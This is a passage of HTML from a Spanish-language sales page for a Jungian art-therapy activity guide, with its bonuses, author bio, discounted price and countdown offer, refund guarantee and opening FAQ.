text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR MX$329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img loading="lazy" decoding="async" src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down 